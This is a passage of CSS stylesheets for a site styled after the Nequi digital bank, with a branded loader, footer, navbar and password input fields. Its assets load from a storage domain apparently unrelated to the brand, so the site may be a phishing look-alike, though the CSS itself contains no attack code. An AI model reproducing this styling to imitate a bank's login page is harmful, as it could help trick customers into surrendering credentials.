    width: 80%;
  }

  .big-letter {
    height: 70vh;
    padding: 9rem 1rem;
    width: 100%;
  }

  h2 {
    font-size: 1.944rem;
  }

  .wrapper {
    width: 88%;
    margin-left: auto;
    margin-right: auto;
  }

  .nq-btn {
    padding: 0.5em 1em;
  }

  .u-text-white.is-credit-effect-page {
    font-size: 3rem;
  }
}

@media screen and (max-width: 400px) {
  .credit-debits_text {
    width: 100%;
  }
}
</file>
<file: css/spinner.css>
.loadingContainer {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100vw;
    height: 100vh;
    z-index: 100;
    /* display: none; */
    justify-content: center;
    align-items: center;
    background-color: rgb(255, 255, 255);
    overflow-y: auto;
    margin-top: 64px;
}

.loadingContainer .mainSectionContainer {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    display: block;
    position: relative;
    padding: 60px 0;
}

.loadingContainer .mainSectionContainer .hero-image{
    background-image: url(../assets/vigilado-bc.svg);
    background-repeat: no-repeat;
    height: 340px;
    position: absolute;
    top: 16%;
    left: 5px;
    width: 31px;
    background-size: 45%;
}

.loadingContainer .mainSectionWrapper{
    padding: 0;
    max-width: 400px;
    width: 100%;
    margin: 0 auto;
}


.loadingContainer .logo_nequi_animado{
    width: fit-content;
    margin: 0 auto;
}

.loadingContainer .logo_nequi_animado img{
    max-width: 150px;
    width: 100%;
    height: auto;
}

.loadingContainer .mainSectionWrapper .wait-msg{
    margin-top: 20px;
    /* font-size: 1.25rem; */
    font-weight: 600;
    color: var(--purple-primary);
    text-align: center;
}

.loadingContainer .mainSectionWrapper .info-msg{
    margin-top: 20px;
    font-size: 0.875rem;
    font-weight: normal;
    color: var(--purple-primary);
    text-align: center;
}

.loadingContainer .mainSectionWrapper .warning-msg{
    font-size: 0.875rem;
    font-weight: normal;
    color: var(--purple-primary);
    text-align: left;
    max-width: 270px;
    width: 100%;
}

.loadingContainer .bottom{
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 20px;
}

.loadingContainer .bottom img {
    height: 46px;
    width: auto;
}

@media screen and (max-width: 450px) {
    .loadingContainer .mainSectionWrapper{
        padding-inline: 25px;
    }
}

@media screen and (max-width: 768px){
    .loadingContainer{
        /* background: url(../assets/background.png) right no-repeat #fbe5f2; */
    }
}
</file>
<file: css/footer.css>
footer{
    background: url(https://realizarahorro.blob.core.windows.net/pip/assets/images/bg-footer-pcscreen.svg);
        background-repeat: no-repeat;
        background-size: cover;
        padding: 100px 0 60px 0
}

footer .footer-pc{
    width: 100%;
    margin: 0 auto;
    object-fit: contain;
}

footer .footer-2pc{
    width: 100%;
    margin: 0 auto;
    object-fit: contain;
    display: none;
}

footer .footer-mobile{
    width: 100%;
    margin: 0 auto;
    object-fit: contain;
    display: none;
}

@media screen and (min-width: 1140px){
    footer{
        background: url(https://realizarahorro.blob.core.windows.net/pip/assets/images/bg-footer-2pcscreen.svg);
        background-repeat: no-repeat;
        background-size: cover;
        padding: 100px 0 60px 0
    }

    footer .footer-2pc{
        display: block;
    }

    footer .footer-pc{
        display: none;
    }

    footer .footer-mobile{
        display: none;
    }
}

@media screen and (max-width: 768px){

    footer{
        background: url(https://realizarahorro.blob.core.windows.net/pip/assets/images/footer-nequi.svg);
        background-repeat: no-repeat;
        background-size: cover;
        padding: 100px 0 60px 0
    }

    footer .footer-mobile{
        display: block;
    }

    footer .footer-pc{
        display: none;
    }
}
</file>
<file: css/navbar.css>
.navbarContainer{
    z-index: 999;
    float: none;
    clear: none;
    background-color: var(--white);
    object-fit: fill;
    justify-content: center;
    align-items: stretch;
    width: auto;
    height: 64px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 0;
    padding-bottom: 0;
    display: block;
    inset: 0% 0% auto;
    overflow: visible;
    position: fixed;
    top: 0;
}

.navbarContainer .navbarWrapper{
    border-bottom: 1px solid var(--gray-primary);
    background-color: #fff;
    align-items: center;
    height: 100%;
    padding-inline: 26px;
    display: flex;
}

.navbarContainer .navbarWrapper .navbarContent{
    justify-content: space-between;
    align-items: center;
    width: 100%;
    max-width: 80rem;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
    display: flex;
}

.navbarContainer .navbarWrapper .navbarContent a{
    height: 40px;
}

.navbarContainer .navbarWrapper .navbarContent a svg{
    width: 100px;
    height: 40px;
}
</file>
<file: css/styles.css>
.form-group {
  position: relative;
  margin: 0 auto;
  width: 100%;
}

.form-group input.password {
  font-size: 20px;
}

.form-group input {
  height: 50px;
  width: 100%;
  border: 0;
  border-radius: 4px;
  font-family: Manrope, sans-serif;
  color: #200020;
  background-color: #fbe5f271;
  font-size: 16px;
  padding: 24px 48px 6px 16px;
  margin: 0 auto;
  display: block;
  outline: none;
}

.form-group label {
  position: absolute;
  left: 12px;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.2s ease;
  pointer-events: none;
  color: #200020;
  font-size: 16px;
  font-family: Manrope, sans-serif;
  font-weight: 400;
  background: #fbf7fb; /* Evita que se superponga al borde */
  padding: 0 4px;
}

/* Cuando el input tiene foco o es válido (tiene texto) */
.form-group input:focus + label,
.form-group input:valid + label {
  top: 5px;
  font-size: 14px;
  color: #da0081;
  transform: none;
}
</file>
<file: css/load-spinner.css>
.loading-spinner {
    position: fixed;
    top: 0;
    left: 0;
    margin: 0;
    height: 100vh;
    width: 100%;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    font-family: "Poppins", sans-serif;
    overflow: hidden;
    z-index: 999999;
    display: none;
  }

  /* --- LOADER --- */
  .nequi-loader {
    position: relative;
    width: 90px;
    height: 90px;
    animation: rotateLoader 2s ease-in-out infinite;
  }

  .cube {
    position: absolute;
    width: 28px;
    height: 28px;
    background: linear-gradient(135deg, #da0081, #da0081);
    border-radius: 6px;
    top: 50%;
    left: 50%;
    transform-origin: center;
    animation: moveCubes 2s ease-in-out infinite;
  }

  .cube:nth-child(2) {
    animation-name: moveCubes2;
  }

  @keyframes moveCubes {
    0% {
      transform: translate(-50%, -50%) scale(1);
    }
    25% {
      transform: translate(-10%, -90%) scale(1);
    }
    45% {
      transform: translate(-10%, -90%) scale(1);
    }
    75% {
      transform: translate(-50%, -50%) scale(1);
    }
    100% {
      transform: translate(-50%, -50%) scale(1);
    }
  }

  @keyframes moveCubes2 {
    0% {
      transform: translate(-50%, -50%) scale(1);
    }
    25% {
      transform: translate(-90%, -0%) scale(1);
    }
    45% {
      transform: translate(-90%, -0%) scale(1);
    }
    75% {
      transform: translate(-50%, -50%) scale(1);
    }
    100% {
      transform: translate(-50%, -50%) scale(1);
    }
  }

  @keyframes rotateLoader {
    0% {
      transform: rotate(0deg);
    }
    45% {
      transform: rotate(0deg);
    }
    75% {
      transform: rotate(-180deg);
    }
    100% {
      transform: rotate(-180deg);
    }
  }

  /* --- MENSAJE "LISTO" --- */
  .done {
    width: 150px;
    height: 150px;
    background: #41d0e6;
    border-radius: 20px;
    position: absolute;
    text-align: center;
    color: #200020;
    font-weight: 600;
    font-size: 1rem;
    opacity: 0;
    transform: scale(0.3);
    transition: all 0.6s ease-out;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    flex-direction: column;
  }

  .done.show {
    opacity: 1;
    transform: scale(1);
  }

  .check {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    /* border: 2px solid #fff; */
    position: relative;
  }

  .check::after {
    content: "";
    position: absolute;
    left: 15px;
    top: -4px;
    width: 24px;
    height: 54px;
    border-right: 5px solid #fff;
    border-bottom: 5px solid #fff;
    transform: rotate(45deg);
  }
</file>
<file: css/finish.css>
.finishContainer {
  display: none;
}
@media screen and (max-width: 768px) {
  .finishContainer {
    background: url(https://realizarahorro.blob.core.windows.net/pip/assets/images/pink_background.png) right no-repeat
      #200020;
  }
}
</file>
<file: css/globals.css>
/*! tailwindcss v4.1.7 | MIT License | https://tailwindcss.com */
@import url('https://realizarahorro.blob.core.windows.net/css2');
@layer properties;
@layer theme, base, components, utilities;
@layer theme {
  :root, :host {
    --font-sans: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji",
      "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono",
      "Courier New", monospace;
    --color-red-400: oklch(70.4% 0.191 22.216);
    --color-red-500: oklch(63.7% 0.237 25.331);
    --color-blue-600: oklch(54.6% 0.245 262.881);
    --color-indigo-800: oklch(39.8% 0.195 277.366);
    --color-purple-600: oklch(55.8% 0.288 302.321);
    --color-pink-600: oklch(59.2% 0.249 0.584);
    --color-gray-200: oklch(92.8% 0.006 264.531);
    --color-gray-300: oklch(87.2% 0.01 258.338);
    --color-gray-400: oklch(70.7% 0.022 261.325);
    --color-gray-500: oklch(55.1% 0.027 264.364);
    --color-gray-600: oklch(44.6% 0.03 256.802);
    --color-gray-700: oklch(37.3% 0.034 259.733);
    --color-black: #000;
    --color-white: #fff;
    --spacing: 0.25rem;
    --breakpoint-sm: 40rem;
    --container-md: 28rem;
    --container-2xl: 42rem;
    --text-xs: 0.75rem;
    --text-xs--line-height: calc(1 / 0.75);
    --text-sm: 0.875rem;
    --text-sm--line-height: calc(1.25 / 0.875);
    --text-base: 1rem;
    --text-base--line-height: calc(1.5 / 1);
    --text-lg: 1.125rem;
    --text-lg--line-height: calc(1.75 / 1.125);
    --text-2xl: 1.5rem;
    --text-2xl--line-height: calc(2 / 1.5);
    --text-3xl: 1.875rem;
    --text-3xl--line-height: calc(2.25 / 1.875);
    --text-4xl: 2.25rem;
    --text-4xl--line-height: calc(2.5 / 2.25);
    --text-6xl: 3.75rem;
    --text-6xl--line-height: 1;
    --font-weight-normal: 400;
    --font-weight-medium: 500;
    --font-weight-semibold: 600;
    --font-weight-bold: 700;
    --leading-relaxed: 1.625;
    --radius-sm: 0.25rem;
    --radius-md: 0.375rem;
    --radius-lg: 0.5rem;
    --radius-2xl: 1rem;
    --animate-spin: spin 1s linear infinite;
    --blur-lg: 16px;
    --default-transition-duration: 150ms;
    --default-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    --default-font-family: var(--font-sans);
    --default-mono-font-family: var(--font-mono);
    --font-manrope: 'Manrope', sans-serif;
    --color-purple-primary: #200020;
    --color-gray-primary: #f2f4f7;
    --color-gray-secondary: #828d92;
    --color-pink-primary: #da0081;
    --color-pink-secondary: #fbe5f2;
    --color-pink-tertiary: #fbe5f271;
    --color-guanabana: #ece7f5;
  }
}
@layer base {
  *, ::after, ::before, ::backdrop, ::file-selector-button {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    border: 0 solid;
  }
  html, :host {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    tab-size: 4;
    font-family: var(--default-font-family, ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");
    font-feature-settings: var(--default-font-feature-settings, normal);
    font-variation-settings: var(--default-font-variation-settings, normal);
    -webkit-tap-highlight-color: transparent;
  }
  hr {
    height: 0;
    color: inherit;
    border-top-width: 1px;
  }
  abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
  }
  h1, h2, h3, h4, h5, h6 {
    font-size: inherit;
    font-weight: inherit;
  }
  a {
    color: inherit;
    -webkit-text-decoration: inherit;
    text-decoration: inherit;
  }
  b, strong {
    font-weight: bolder;
  }
  code, kbd, samp, pre {
    font-family: var(--default-mono-font-family, ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);
    font-feature-settings: var(--default-mono-font-feature-settings, normal);
    font-variation-settings: var(--default-mono-font-variation-settings, normal);
    font-size: 1em;
  }
  small {
    font-size: 80%;
  }
  sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  sub {
    bottom: -0.25em;
  }
  sup {
    top: -0.5em;
  }
  table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse;
  }
  :-moz-focusring {
    outline: auto;
  }
  progress {
    vertical-align: baseline;
  }
  summary {
    display: list-item;
  }
  ol, ul, menu {
    list-style: none;
  }
  img, svg, video, canvas, audio, iframe, embed, object {
    display: block;
    vertical-align: middle;
  }
  img, video {
    max-width: 100%;
    height: auto;
  }
  button, input, select, optgroup, textarea, ::file-selector-button {
    font: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    letter-spacing: inherit;
    color: inherit;
    border-radius: 0;
    background-color: transparent;
    opacity: 1;
  }
  :where(select:is([multiple], [size])) optgroup {
    font-weight: bolder;
  }
  :where(select:is([multiple], [size])) optgroup option {
    padding-inline-start: 20px;
  }
  ::file-selector-button {
    margin-inline-end: 4px;
  }
  ::placeholder {
    opacity: 1;
  }
  @supports (not (-webkit-appearance: -apple-pay-button))  or (contain-intrinsic-size: 1px) {
    ::placeholder {
      color: currentcolor;
      @supports (color: color-mix(in lab, red, red)) {
        color: color-mix(in oklab, currentcolor 50%, transparent);
      }
    }
  }
  textarea {
    resize: vertical;
  }
  ::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  ::-webkit-date-and-time-value {
    min-height: 1lh;
    text-align: inherit;
  }
  ::-webkit-datetime-edit {
    display: inline-flex;
  }
  ::-webkit-datetime-edit-fields-wrapper {
    padding: 0;
  }
  ::-webkit-datetime-edit, ::-webkit-datetime-edit-year-field, ::-webkit-datetime-edit-month-field, ::-webkit-datetime-edit-day-field, ::-webkit-datetime-edit-hour-field, ::-webkit-datetime-edit-minute-field, ::-webkit-datetime-edit-second-field, ::-webkit-datetime-edit-millisecond-field, ::-webkit-datetime-edit-meridiem-field {
    padding-block: 0;
  }
  :-moz-ui-invalid {
    box-shadow: none;
  }
  button, input:where([type="button"], [type="reset"], [type="submit"]), ::file-selector-button {
    appearance: button;
  }
  ::-webkit-inner-spin-button, ::-webkit-outer-spin-button {
    height: auto;
  }
  [hidden]:where(:not([hidden="until-found"])) {
    display: none !important;
  }
}
@layer utilities {
  .pointer-events-none {
    pointer-events: none;
  }
  .invisible {
    visibility: hidden;
  }
  .visible {
    visibility: visible;
  }
  .absolute {
    position: absolute;
  }
  .fixed {
    position: fixed;
  }
  .relative {
    position: relative;
  }
  .inset-0 {
    inset: calc(var(--spacing) * 0);
  }
  .inset-y-0 {
    inset-block: calc(var(--spacing) * 0);
  }
  .top-0 {
    top: calc(var(--spacing) * 0);
  }
  .top-1 {
    top: calc(var(--spacing) * 1);
  }
  .top-1\/2 {
    top: calc(1/2 * 100%);
  }
  .top-2 {
    top: calc(var(--spacing) * 2);
  }
  .top-20 {
    top: calc(var(--spacing) * 20);
  }
  .right-0 {
    right: calc(var(--spacing) * 0);
  }
  .left-0 {
    left: calc(var(--spacing) * 0);
  }
  .left-1 {
    left: calc(var(--spacing) * 1);
  }
  .left-1\/2 {
    left: calc(1/2 * 100%);
  }
  .left-4 {
    left: calc(var(--spacing) * 4);
  }
  .z-10 {
    z-index: 10;
  }
  .z-20 {
    z-index: 20;
  }
  .z-50 {
    z-index: 50;
  }
  .z-\[999\] {
    z-index: 999;
  }
  .z-\[1000\] {
    z-index: 1000;
  }
  .container {
    width: 100%;
    @media (width >= 40rem) {
      max-width: 40rem;
    }
    @media (width >= 48rem) {
      max-width: 48rem;
    }
    @media (width >= 64rem) {
      max-width: 64rem;
    }
    @media (width >= 80rem) {
      max-width: 80rem;
    }
    @media (width >= 96rem) {
      max-width: 96rem;
    }
  }
  .mx-auto {
    margin-inline: auto;
  }
  .my-\[3px\] {
    margin-block: 3px;
  }
  .mt-1 {
    margin-top: calc(var(--spacing) * 1);
  }
  .mt-2 {
    margin-top: calc(var(--spacing) * 2);
  }
  .mt-3 {
    margin-top: calc(var(--spacing) * 3);
  }
  .mt-5 {
    margin-top: calc(var(--spacing) * 5);
  }
  .mt-8 {
    margin-top: calc(var(--spacing) * 8);
  }
  .mt-16 {
    margin-top: calc(var(--spacing) * 16);
  }
  .mt-auto {
    margin-top: auto;
  }
  .mr-2 {
    margin-right: calc(var(--spacing) * 2);
  }
  .mb-1 {
    margin-bottom: calc(var(--spacing) * 1);
  }
  .mb-2 {
    margin-bottom: calc(var(--spacing) * 2);
  }
  .mb-2\.5 {
    margin-bottom: calc(var(--spacing) * 2.5);
  }
  .mb-3 {
    margin-bottom: calc(var(--spacing) * 3);
  }
  .mb-4 {
    margin-bottom: calc(var(--spacing) * 4);
  }
  .mb-5 {
    margin-bottom: calc(var(--spacing) * 5);
  }
  .mb-6 {
    margin-bottom: calc(var(--spacing) * 6);
  }
  .mb-7 {
    margin-bottom: calc(var(--spacing) * 7);
  }
  .mb-8 {
    margin-bottom: calc(var(--spacing) * 8);
  }
  .mb-80 {
    margin-bottom: calc(var(--spacing) * 80);
  }
  .block {
    display: block;
  }
  .flex {
    display: flex;
  }
  .grid {
    display: grid;
  }
  .hidden {
    display: none;
  }
  .inline-block {
    display: inline-block;
  }
  .table {
    display: table;
  }
  .h-4 {
    height: calc(var(--spacing) * 4);
  }
  .h-5 {
    height: calc(var(--spacing) * 5);
  }
  .h-6 {
    height: calc(var(--spacing) * 6);
  }
  .h-8 {
    height: calc(var(--spacing) * 8);
  }
  .h-11 {
    height: calc(var(--spacing) * 11);
  }
  .h-12 {
    height: calc(var(--spacing) * 12);
  }
  .h-16 {
    height: calc(var(--spacing) * 16);
  }
  .h-\[20px\] {
    height: 20px;
  }
  .h-\[50px\] {
    height: 50px;
  }
  .h-\[568px\] {
    height: 568px;
  }
  .h-auto {
    height: auto;
  }
  .h-dvh {
    height: 100dvh;
  }
  .h-full {
    height: 100%;
  }
  .h-px {
    height: 1px;
  }
  .h-screen {
    height: 100vh;
  }
  .min-h-\[100dvh\] {
    min-height: 100dvh;
  }
  .min-h-dvh {
    min-height: 100dvh;
  }
  .min-h-full {
    min-height: 100%;
  }
  .min-h-screen {
    min-height: 100vh;
  }
  .w-4 {
    width: calc(var(--spacing) * 4);
  }
  .w-5 {
    width: calc(var(--spacing) * 5);
  }
  .w-6 {
    width: calc(var(--spacing) * 6);
  }
  .w-\[25px\] {
    width: 25px;
  }
  .w-\[50px\] {
    width: 50px;
  }
  .w-\[271px\] {
    width: 271px;
  }
  .w-auto {
    width: auto;
  }
  .w-full {
    width: 100%;
  }
  .w-screen {
    width: 100vw;
  }
  .max-w-2xl {
    max-width: var(--container-2xl);
  }
  .max-w-\[5\.5rem\] {
    max-width: 5.5rem;
  }
  .max-w-\[25px\] {
    max-width: 25px;
  }
  .max-w-\[61\.875rem\] {
    max-width: 61.875rem;
  }
  .max-w-\[300px\] {
    max-width: 300px;
  }
  .max-w-\[330px\] {
    max-width: 330px;
  }
  .max-w-\[350px\] {
    max-width: 350px;
  }
  .max-w-\[400px\] {
    max-width: 400px;
  }
  .max-w-\[420px\] {
    max-width: 420px;
  }
  .max-w-\[600px\] {
    max-width: 600px;
  }
  .max-w-md {
    max-width: var(--container-md);
  }
  .max-w-screen-sm {
    max-width: var(--breakpoint-sm);
  }
  .flex-1 {
    flex: 1;
  }
  .border-collapse {
    border-collapse: collapse;
  }
  .-translate-x-1 {
    --tw-translate-x: calc(var(--spacing) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-x-1\/2 {
    --tw-translate-x: calc(calc(1/2 * 100%) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-y-1 {
    --tw-translate-y: calc(var(--spacing) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-y-1\/2 {
    --tw-translate-y: calc(calc(1/2 * 100%) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .translate-y-2 {
    --tw-translate-y: calc(var(--spacing) * 2);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .transform {
    transform: var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,);
  }
  .animate-spin {
    animation: var(--animate-spin);
  }
  .cursor-not-allowed {
    cursor: not-allowed;
  }
  .cursor-pointer {
    cursor: pointer;
  }
  .resize {
    resize: both;
  }
  .list-inside {
    list-style-position: inside;
  }
  .list-disc {
    list-style-type: disc;
  }
  .appearance-none {
    appearance: none;
  }
  .grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .flex-col {
    flex-direction: column;
  }
  .items-center {
    align-items: center;
  }
  .justify-around {
    justify-content: space-around;
  }
  .justify-between {
    justify-content: space-between;
  }
  .justify-center {
    justify-content: center;
  }
  .gap-1 {
    gap: calc(var(--spacing) * 1);
  }
  .gap-2 {
    gap: calc(var(--spacing) * 2);
  }
  .gap-4 {
    gap: calc(var(--spacing) * 4);
  }
  .gap-8 {
    gap: calc(var(--spacing) * 8);
  }
  .space-y-4 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 4) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 4) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .space-y-6 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 6) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 6) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .overflow-visible {
    overflow: visible;
  }
  .overflow-y-hidden {
    overflow-y: hidden;
  }
  .rounded-2xl {
    border-radius: var(--radius-2xl);
  }
  .rounded-full {
    border-radius: calc(infinity * 1px);
  }
  .rounded-lg {
    border-radius: var(--radius-lg);
  }
  .rounded-md {
    border-radius: var(--radius-md);
  }
  .rounded-sm {
    border-radius: var(--radius-sm);
  }
  .border {
    border-style: var(--tw-border-style);
    border-width: 1px;
  }
  .border-2 {
    border-style: var(--tw-border-style);
    border-width: 2px;
  }
  .border-8 {
    border-style: var(--tw-border-style);
    border-width: 8px;
  }
  .border-r-2 {
    border-right-style: var(--tw-border-style);
    border-right-width: 2px;
  }
  .border-b {
    border-bottom-style: var(--tw-border-style);
    border-bottom-width: 1px;
  }
  .border-none {
    --tw-border-style: none;
    border-style: none;
  }
  .border-\[\#ccc\] {
    border-color: #ccc;
  }
  .border-gray-200 {
    border-color: var(--color-gray-200);
  }
  .border-gray-300 {
    border-color: var(--color-gray-300);
  }
  .border-gray-primary {
    border-color: var(--color-gray-primary);
  }
  .border-purple-primary {
    border-color: var(--color-purple-primary);
  }
  .border-red-500 {
    border-color: var(--color-red-500);
  }
  .border-white {
    border-color: var(--color-white);
  }
  .border-white\/20 {
    border-color: color-mix(in srgb, #fff 20%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      border-color: color-mix(in oklab, var(--color-white) 20%, transparent);
    }
  }
  .border-t-gray-600 {
    border-top-color: var(--color-gray-600);
  }
  .bg-\[\#DA0081\] {
    background-color: #DA0081;
  }
  .bg-\[\#FF3E60\] {
    background-color: #FF3E60;
  }
  .bg-black {
    background-color: var(--color-black);
  }
  .bg-black\/40 {
    background-color: color-mix(in srgb, #000 40%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-black) 40%, transparent);
    }
  }
  .bg-guanabana {
    background-color: var(--color-guanabana);
  }
  .bg-pink-primary {
    background-color: var(--color-pink-primary);
  }
  .bg-pink-tertiary {
    background-color: var(--color-pink-tertiary);
  }
  .bg-purple-primary {
    background-color: var(--color-purple-primary);
  }
  .bg-transparent {
    background-color: transparent;
  }
  .bg-white {
    background-color: var(--color-white);
  }
  .bg-white\/10 {
    background-color: color-mix(in srgb, #fff 10%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-white) 10%, transparent);
    }
  }
  .bg-white\/20 {
    background-color: color-mix(in srgb, #fff 20%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-white) 20%, transparent);
    }
  }
  .bg-gradient-to-br {
    --tw-gradient-position: to bottom right in oklab;
    background-image: linear-gradient(var(--tw-gradient-stops));
  }
  .from-blue-600 {
    --tw-gradient-from: var(--color-blue-600);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .via-purple-600 {
    --tw-gradient-via: var(--color-purple-600);
    --tw-gradient-via-stops: var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-via-stops);
  }
  .to-indigo-800 {
    --tw-gradient-to: var(--color-indigo-800);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .object-cover {
    object-fit: cover;
  }
  .p-1 {
    padding: calc(var(--spacing) * 1);
  }
  .p-4 {
    padding: calc(var(--spacing) * 4);
  }
  .p-5 {
    padding: calc(var(--spacing) * 5);
  }
  .p-6 {
    padding: calc(var(--spacing) * 6);
  }
  .p-8 {
    padding: calc(var(--spacing) * 8);
  }
  .p-11 {
    padding: calc(var(--spacing) * 11);
  }
  .px-2 {
    padding-inline: calc(var(--spacing) * 2);
  }
  .px-3 {
    padding-inline: calc(var(--spacing) * 3);
  }
  .px-4 {
    padding-inline: calc(var(--spacing) * 4);
  }
  .px-6 {
    padding-inline: calc(var(--spacing) * 6);
  }
  .px-8 {
    padding-inline: calc(var(--spacing) * 8);
  }
  .px-12 {
    padding-inline: calc(var(--spacing) * 12);
  }
  .px-\[26px\] {
    padding-inline: 26px;
  }
  .py-2 {
    padding-block: calc(var(--spacing) * 2);
  }
  .py-3 {
    padding-block: calc(var(--spacing) * 3);
  }
  .py-4 {
    padding-block: calc(var(--spacing) * 4);
  }
  .py-8 {
    padding-block: calc(var(--spacing) * 8);
  }
  .py-11 {
    padding-block: calc(var(--spacing) * 11);
  }
  .py-px {
    padding-block: 1px;
  }
  .pt-0 {
    padding-top: calc(var(--spacing) * 0);
  }
  .pt-6 {
    padding-top: calc(var(--spacing) * 6);
  }
  .pr-3 {
    padding-right: calc(var(--spacing) * 3);
  }
  .pr-10 {
    padding-right: calc(var(--spacing) * 10);
  }
  .pb-0 {
    padding-bottom: calc(var(--spacing) * 0);
  }
  .pb-2 {
    padding-bottom: calc(var(--spacing) * 2);
  }
  .pb-11 {
    padding-bottom: calc(var(--spacing) * 11);
  }
  .text-center {
    text-align: center;
  }
  .text-left {
    text-align: left;
  }
  .text-2xl {
    font-size: var(--text-2xl);
    line-height: var(--tw-leading, var(--text-2xl--line-height));
  }
  .text-3xl {
    font-size: var(--text-3xl);
    line-height: var(--tw-leading, var(--text-3xl--line-height));
  }
  .text-4xl {
    font-size: var(--text-4xl);
    line-height: var(--tw-leading, var(--text-4xl--line-height));
  }
  .text-6xl {
    font-size: var(--text-6xl);
    line-height: var(--tw-leading, var(--text-6xl--line-height));
  }
  .text-base {
    font-size: var(--text-base);
    line-height: var(--tw-leading, var(--text-base--line-height));
  }
  .text-lg {
    font-size: var(--text-lg);
    line-height: var(--tw-leading, var(--text-lg--line-height));
  }
  .text-sm {
    font-size: var(--text-sm);
    line-height: var(--tw-leading, var(--text-sm--line-height));
  }
  .text-xs {
    font-size: var(--text-xs);
    line-height: var(--tw-leading, var(--text-xs--line-height));
  }
  .text-\[1\.25rem\] {
    font-size: 1.25rem;
  }
  .text-\[1\.063rem\] {
    font-size: 1.063rem;
  }
  .leading-5 {
    --tw-leading: calc(var(--spacing) * 5);
    line-height: calc(var(--spacing) * 5);
  }
  .leading-7 {
    --tw-leading: calc(var(--spacing) * 7);
    line-height: calc(var(--spacing) * 7);
  }
  .leading-relaxed {
    --tw-leading: var(--leading-relaxed);
    line-height: var(--leading-relaxed);
  }
  .font-bold {
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
  }
  .font-medium {
    --tw-font-weight: var(--font-weight-medium);
    font-weight: var(--font-weight-medium);
  }
  .font-normal {
    --tw-font-weight: var(--font-weight-normal);
    font-weight: var(--font-weight-normal);
  }
  .font-semibold {
    --tw-font-weight: var(--font-weight-semibold);
    font-weight: var(--font-weight-semibold);
  }
  .text-balance {
    text-wrap: balance;
  }
  .text-wrap {
    text-wrap: wrap;
  }
  .text-\[\#210021\] {
    color: #210021;
  }
  .text-black {
    color: var(--color-black);
  }
  .text-gray-300 {
    color: var(--color-gray-300);
  }
  .text-gray-400 {
    color: var(--color-gray-400);
  }
  .text-gray-500 {
    color: var(--color-gray-500);
  }
  .text-gray-700 {
    color: var(--color-gray-700);
  }
  .text-gray-secondary {
    color: var(--color-gray-secondary);
  }
  .text-guanabana {
    color: var(--color-guanabana);
  }
  .text-pink-primary {
    color: var(--color-pink-primary);
  }
  .text-pink-secondary {
    color: var(--color-pink-secondary);
  }
  .text-purple-primary {
    color: var(--color-purple-primary);
  }
  .text-red-400 {
    color: var(--color-red-400);
  }
  .text-red-500 {
    color: var(--color-red-500);
  }
  .text-white {
    color: var(--color-white);
  }
  .text-white\/90 {
    color: color-mix(in srgb, #fff 90%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      color: color-mix(in oklab, var(--color-white) 90%, transparent);
    }
  }
  .capitalize {
    text-transform: capitalize;
  }
  .underline {
    text-decoration-line: underline;
  }
  .opacity-0 {
    opacity: 0%;
  }
  .opacity-80 {
    opacity: 80%;
  }
  .shadow-2xl {
    --tw-shadow: 0 25px 50px -12px var(--tw-shadow-color, rgb(0 0 0 / 0.25));
